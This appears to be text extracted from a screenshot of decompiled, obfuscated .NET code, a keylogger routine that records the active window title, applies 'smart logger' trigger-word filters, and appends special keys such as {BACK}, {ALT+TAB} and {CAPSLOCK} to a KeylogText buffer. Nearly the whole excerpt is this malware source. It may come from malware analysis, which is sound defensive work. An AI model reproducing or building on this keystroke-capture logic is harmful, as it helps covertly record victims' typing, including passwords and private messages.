 zg5QIGkJ(Keys) : void ✕
1 // ns0.XOycEO
2 // Token: 0x06000052 RID: 82 RVA: 0x000040C8 File Offset: 0x000022C8
3 private void zg5QIGkJ(Keys Ce8iifWPN)
4 {
5 this.activeWindowTitle = this.n7CnDIqXZy();
6 if (u1c.EnableSmartLogger && u1c.smartWords.Length > 0)
7 {
8 if (u1c.smartLoggerType == 1 && !this.fqaxkRj2())
9 {
10 return;
11 }
12 if (u1c.smartLoggerType == 2 && !this.LRTVw5())
13 {
14 return;
15 }
16 }
17 this.method_0();
18 if (Ce8iifWPN == Keys.Back)
19 {
20 this.KeylogText += "{BACK}";
21 return;
22 }
23 if (this.VywkE90 & (Ce8iifWPN == Keys.Tab))
24 {
25 this.KeylogText += "{ALT+TAB}";
26 return;
27 }
28 if (this.VywkE90 & (Ce8iifWPN == Keys.F4))
29 {
30 this.KeylogText += "{ALT+F4}";
31 return;
32 }
33 if (Ce8iifWPN == Keys.Tab)
34 {
35 this.KeylogText += "{TAB}";
36 return;
37 }
38 if (Ce8iifWPN == Keys.Escape)
39 {
40 this.KeylogText += "{ESC}";
41 return;
42 }
43 if ((Ce8iifWPN == Keys.LWin) | (Ce8iifWPN == Keys.RWin))
44 {
45 this.KeylogText += "{Win}";
46 return;
47 }
48 if (Ce8iifWPN == Keys.Capital)
49 {
50 this.KeylogText += "{CAPSLOCK}";
51 return;
52 }
100 %